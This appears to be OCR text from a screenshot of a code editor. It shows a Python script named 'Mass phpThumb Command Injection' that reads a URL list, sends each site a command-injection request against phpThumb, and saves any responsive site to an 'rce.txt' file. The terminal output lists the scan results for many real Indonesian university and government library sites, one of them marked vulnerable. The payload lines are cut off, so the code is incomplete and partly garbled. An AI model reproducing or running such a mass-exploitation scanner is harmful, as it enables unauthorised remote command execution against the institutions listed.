 File Edit Selection View Go Run Terminal Help
main.py - gabut - Visual Studio Code
EXPLORER
main.py
tes.txt
OPEN EDITORS
GABUT
main.py
tes.txt
OUTLINE
main.py
1 # Mass phpThumb Command Injection
2 # Author : Angga1337
3
4 import requests
5 from threading import Thread
6 from colorama import Fore
7
8 def exploit():
9 nanyaWeb = input('Weblist: ')
10 openWeb = open(nanyaWeb, 'r')
11 for url in openWeb:
12 urls = url.replace('\n', '')
13 try:
14 r = requests.get(urls+'/lib aceline file.j
15 if "drwxr" in r.text:
16 print(' {} --> {}VULN!
17 saverce = open('rce.txt
18 saverce.write(urls+'/li aceline file.
19 else:
20 print(' {} --> {}NOT VU
21 except:
22 print(' {} --> {}WEBSITE DI
23
24 T = Thread(target=exploit)
25 T.start()
Select angga1337@DESKTOP-ESCIVE3: ~/phpthumb
Weblist: tes.txt
http://library.fis.uny.ac.id/ --> NOT VULN!
https://slims.web.id/ --> NOT VULN!
https://perpustakaan.mahkamahagung.go.id/ --> NOT VULN!
http://ruangbaca.fh.unsri.ac.id/ --> WEBSITE DIE
https://demo.slimskudus.web.id/ --> NOT VULN!
http://pustaka1.unindra.id/ --> NOT VULN!
https://library.unpar.ac.id/ --> WEBSITE DIE
http://opac.isi.ac.id/ --> NOT VULN!
https://digilib.darmajaya.ac.id/ --> NOT VULN!
http://perpusbalarjogja.kemdikbud.go.id/ --> NOT VULN!
http://repository.poltekkes-smg.ac.id/ --> VULN!
https://perpustakaan.stpreinha.ac.id/ --> NOT VULN!
https://lib.akprind.ac.id/ --> NOT VULN!
https://www.lib.umri.ac.id/ --> WEBSITE DIE
https://perpustakaan.bsn.go.id/ --> NOT VULN!
https://www.perpustakaan-stpbogor.kkp.go.id/ --> NOT VULN!
https://perpustakaan.unitomo.ac.id/ --> NOT VULN!
http://library.stikom-bali.ac.id/ --> NOT VULN!
https://pustaka.kemdikbud.go.id/ --> NOT VULN!
https://opac.umrah.ac.id/ --> NOT VULN!
https://catalogue.paramadina.ac.id/ --> WEBSITE DIE
https://perpustakaan.setneg.go.id/ --> NOT VULN!
http://pustaka.kemdikbud.go.id/ --> NOT VULN!
http://library2.unindra.id/ --> NOT VULN!
https://perpustakaan.bppsdmk.kemkes.go.id/ --> NOT VULN!
http://pustaka.umjambi.ac.id/ --> NOT VULN!
http://digilib.ars.ac.id/ --> NOT VULN!
https://lib.stialan.ac.id/ --> NOT VULN!
0 0
Ln 25, Col 10 Spaces: 4 UTF-8 CRLF Python
9+
1
4
ENG
19:35
09/01/2021
21